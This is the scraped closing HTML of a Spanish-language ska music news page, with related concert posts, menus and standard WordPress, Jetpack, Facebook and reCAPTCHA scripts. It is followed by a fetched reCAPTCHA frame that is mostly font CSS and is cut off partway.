</div>			<span class="thb-article-nav-text">Previous Article</span>
		</div>
				<div class="thb-article-nav next">
			<div class="post post-nav featured-style center-contents post-1644 type-post status-publish format-standard has-post-thumbnail hentry category-noticias thb-post-share-style1">
  <figure class="post-gallery">
    <img width="370" height="195" src="https://skaplaces.com/wp-content/uploads/2013/12/noticias.jpg" class="attachment-theissue-square size-theissue-square thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 370px) 100vw, 370px" data-src="https://skaplaces.com/wp-content/uploads/2013/12/noticias.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2013/12/noticias.jpg 640w, https://skaplaces.com/wp-content/uploads/2013/12/noticias-300x158.jpg 300w" />  </figure>
  <div class="post-inner-content">
    		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		    <div class="post-title"><h6><a href="https://skaplaces.com/bienvenidos-tus-aportes-ska-places/" title="Bienvenidos tus Aportes a Ska Places"><span>Bienvenidos tus Aportes a Ska Places</span></a></h6></div>  </div>
</div>			<span class="thb-article-nav-text">Next Article</span>
		</div>
								<!-- Start Related Posts -->
<div class="row hide-on-print">
	<aside class="small-12 columns related-posts related-posts-style1">
		<h6 class="related-posts-title">Related Posts</h6>
		<div class="row
		">
												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-21937 type-post status-publish format-standard has-post-thumbnail hentry category-cobertura tag-el-clandestino-multiforo tag-foro-total-play tag-mexico-2019 tag-missbumbum thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/por-primera-vez-se-realizo-missbumbum-world-en-mexico/"><img width="740" height="555" src="https://skaplaces.com/wp-content/uploads/2019/10/WhatsApp-Image-2019-10-01-at-14.47.03-1.jpeg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://skaplaces.com/wp-content/uploads/2019/10/WhatsApp-Image-2019-10-01-at-14.47.03-1.jpeg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2019/10/WhatsApp-Image-2019-10-01-at-14.47.03-1.jpeg 1280w, https://skaplaces.com/wp-content/uploads/2019/10/WhatsApp-Image-2019-10-01-at-14.47.03-1-300x225.jpeg 300w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/cobertura/" rel="category tag">Cobertura</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/por-primera-vez-se-realizo-missbumbum-world-en-mexico/" title="Por primera vez se realizó MissBumBum World en México"><span>Por primera vez se realizó MissBumBum World en México</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-830 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-el-clandestino-multiforo tag-libelula-sound-station thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/concierto-beneficio-del-instituto/"><img width="528" height="710" src="https://skaplaces.com/wp-content/uploads/2014/12/10410473_816901191704545_7406542629685553210_n.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 528px) 100vw, 528px" data-src="https://skaplaces.com/wp-content/uploads/2014/12/10410473_816901191704545_7406542629685553210_n.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2014/12/10410473_816901191704545_7406542629685553210_n.jpg 714w, https://skaplaces.com/wp-content/uploads/2014/12/10410473_816901191704545_7406542629685553210_n-223x300.jpg 223w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/concierto-beneficio-del-instituto/" title="Concierto a Beneficio del Instituto Politécnico Nacional en Libelula Sound Station Domingo 07 de Diciembre 2014"><span>Concierto a Beneficio del Instituto Politécnico Nacional en Libelula Sound Station Domingo 07 de Diciembre 2014</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-868 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-el-clandestino-multiforo tag-libelula-sound-station thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/punk-ska-oi-en-libelula-sound-station/"><img width="501" height="710" src="https://skaplaces.com/wp-content/uploads/2014/11/10287036_980125392004545_435842146955941978_o.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 501px) 100vw, 501px" data-src="https://skaplaces.com/wp-content/uploads/2014/11/10287036_980125392004545_435842146955941978_o.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2014/11/10287036_980125392004545_435842146955941978_o.jpg 1130w, https://skaplaces.com/wp-content/uploads/2014/11/10287036_980125392004545_435842146955941978_o-212x300.jpg 212w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/punk-ska-oi-en-libelula-sound-station/" title="Punk Ska Oi en Libelula Sound Station Sábado 22 de Noviembre 2014"><span>Punk Ska Oi en Libelula Sound Station Sábado 22 de Noviembre 2014</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-870 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-el-clandestino-multiforo tag-libelula-sound-station thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/8-aniversario-de-jetiz-oficial-en/"><img width="240" height="400" src="https://skaplaces.com/wp-content/uploads/2014/11/10689980_736938519728268_5740887798721091333_n.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 240px) 100vw, 240px" data-src="https://skaplaces.com/wp-content/uploads/2014/11/10689980_736938519728268_5740887798721091333_n.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2014/11/10689980_736938519728268_5740887798721091333_n.jpg 240w, https://skaplaces.com/wp-content/uploads/2014/11/10689980_736938519728268_5740887798721091333_n-180x300.jpg 180w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/8-aniversario-de-jetiz-oficial-en/" title="8 Aniversario de Jetiz Oficial en Libelula Sound Station Domingo 23 de Noviembre 2014"><span>8 Aniversario de Jetiz Oficial en Libelula Sound Station Domingo 23 de Noviembre 2014</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-888 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-el-clandestino-multiforo thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/la-rural-en-libelula-sound-station/"><img width="272" height="400" src="https://skaplaces.com/wp-content/uploads/2014/11/10624589_602707163189695_7359923071317618981_n.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 272px) 100vw, 272px" data-src="https://skaplaces.com/wp-content/uploads/2014/11/10624589_602707163189695_7359923071317618981_n.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2014/11/10624589_602707163189695_7359923071317618981_n.jpg 272w, https://skaplaces.com/wp-content/uploads/2014/11/10624589_602707163189695_7359923071317618981_n-204x300.jpg 204w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/la-rural-en-libelula-sound-station/" title="La Rural en Libelula Sound Station Sábado 22 de Noviembre 2014"><span>La Rural en Libelula Sound Station Sábado 22 de Noviembre 2014</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-942 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-el-clandestino-multiforo thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/convivencia-y-charla-con-lorenzo/"><img width="510" height="710" src="https://skaplaces.com/wp-content/uploads/2014/10/14985_861233013944408_392881572268256574_n.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 510px) 100vw, 510px" data-src="https://skaplaces.com/wp-content/uploads/2014/10/14985_861233013944408_392881572268256574_n.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2014/10/14985_861233013944408_392881572268256574_n.jpg 689w, https://skaplaces.com/wp-content/uploads/2014/10/14985_861233013944408_392881572268256574_n-215x300.jpg 215w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/convivencia-y-charla-con-lorenzo/" title="Convivencia y Charla con Lorenzo Morales de EL NOI DE SUCRE en Multiforo El Clandestino Sala 2 Viernes 05 de Diciembre 2014"><span>Convivencia y Charla con Lorenzo Morales de EL NOI DE SUCRE en Multiforo El Clandestino Sala 2 Viernes 05 de Diciembre 2014</span></a></h6></div></div>					</div>
																					</div>
	</aside>
</div>
<!-- End Related Posts -->
			</div>
	</div>
	</div>
			</div>
	</div> <!-- End Main -->
		<!-- Start Footer -->
<footer id="footer" class="footer dark footer-full-width-on">
			<div class="row footer-row">
							<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
				</div>
</footer>
<!-- End Footer -->
	<!-- Start subfooter -->
<div class="subfooter style2 light subfooter-full-width-on">
	<div class="row align-center subfooter-row">
		<div class="small-12 medium-10 large-6 text-center">
						<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="thb-full-menu thb-underline"><li id="menu-item-5838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5838"><a href="https://skaplaces.com/acerca-de/">Acerca de..</a></li>
<li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5839"><a href="https://skaplaces.com/blog-page_12/">Preguntas Frecuentes</a></li>
</ul></div>											</div>
	</div>
</div>
<!-- End Subfooter -->
			<a id="scroll_to_top" class="style1">
							<span>Scroll To Top</span>
					</a>
			<!-- Start Content Click Capture -->
	<div class="click-capture"></div>
	<!-- End Content Click Capture -->

	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 side-panel light dark-scroll" data-behaviour="thb-submenu">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
			<div class="logo-holder mobilemenu-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
			<div class="custom_scroll side-panel-inner" id="menu-scroll">
			<div class="mobile-menu-top">
				<ul id="menu-main-menu-1" class="thb-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2776"><a href="https://skaplaces.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://skaplaces.com/category/haz-gratis/">Haz Gratis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://skaplaces.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22013"><a href="https://skaplaces.com/category/festivales/">Festivales</a></li>
</ul>							</div>
			<div class="mobile-menu-bottom">
													<div class="thb-social-links-container thb-social-horizontal mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
			</div>
									</div>
		</div>
</nav>
<!-- End Mobile Menu -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theissue\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<aside class="share_screen" id="right_click_content">
			<div class="row align-center">
				<div class="small-12 medium-8 large-6 columns">
					<h4 class="text-center">You can toggle right click protection within Theme Options and customize this message as well.</h4><p class="text-center">You can also add shortcodes here.</p>				</div>
			</div>
		</aside>
		<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://skaplaces.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "3f472c6315", post_id : 1645 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?scu_version=3" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/themes/theissue/assets/js/vendor.min.js?scu_version=3" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://cdn.plyr.io/3.6.2/plyr.polyfilled.js?scu_version=3" id="plyr-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/underscore.min.js?scu_version=3" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/skaplaces.com\/wp-admin\/admin-ajax.php","l10n":{"of":"%curr% of %total%","just_of":"of","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","added":"Added To Cart","no_results":"No Results Found","results_found":"Results Found","results_all":"View All Results","copied":"Copied","prev":"Prev","next":"Next","pinit":"PIN IT","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.532,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.202-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.533,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.201-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<\/svg>\r\n","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.532-0.175,0.734,0l3.947,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.947,3.557c-0.202,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.533-0.175,0.734,0l3.948,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.948,3.557c-0.201,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<\/svg>\r\n","added_arrow":"","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>","pagination":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"thb-pagination-svg\" width=\"14px\" height=\"14px\" viewBox=\"0 0 16 16\" preserveAspectRatio=\"none\"><circle cx=\"8\" cy=\"8\" r=\"5.5\"><\/circle><\/svg>","preloader":"<svg class=\"material-spinner\" width=\"50px\" height=\"50px\" viewBox=\"0 0 66 66\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n   <circle class=\"material-path\" fill=\"none\" stroke-width=\"6\" stroke-linecap=\"round\" cx=\"33\" cy=\"33\" r=\"30\"><\/circle>\n<\/svg>"},"settings":{"infinite_count":"3","site_url":"https:\/\/skaplaces.com","current_url":"https:\/\/skaplaces.com\/jamaica-69-en-multiforo-el-clandestino\/","fixed_header_scroll":"on","fixed_header_padding":"","general_search_ajax":"on","newsletter":"off","newsletter_length":"1","newsletter_delay":"0","newsletter_mailchimp":false,"page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"1000","page_transition_out_speed":"500","shop_product_listing_pagination":"style1","right_click":"on","cart_url":false,"is_cart":false,"is_checkout":false,"touch_threshold":5,"mobile_menu_animation_speed":"0.3","thb_custom_video_player":"on","viai_publisher_id":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/themes/theissue/assets/js/app.min.js?scu_version=3" id="thb-app-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?scu_version=3" id="js-cookie-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/wp-util.min.js?scu_version=3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/skaplaces.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/wp-review/public/js/main.js?scu_version=3" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ&amp;scu_version=3" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?scu_version=3" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?scu_version=3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124894085","post":"1645","tz":"-6","srv":"skaplaces.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124894085", "1645" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js?scu_version=3" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&appId=749647811867323&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<aside class="thb-search-popup" data-security="219627458f">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
	<div class="thb-close-text">PRESS ESC TO CLOSE</div>
	<div class="row align-center align-middle search-main-row">
		<div class="small-12 medium-8 columns">
			<form method="get" class="searchform" action="https://skaplaces.com/">
	<input type="text" name="s" class="search-field" placeholder="Type Here to Search" />
</form>
			<div class="thb-autocomplete-wrapper">
					<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
				</div>
		</div>
	</div>
</aside>
	</div> <!-- End Wrapper -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ&co=aHR0cHM6Ly9za2FwbGFjZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7xy95m4qpo08
body_size: 48707
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
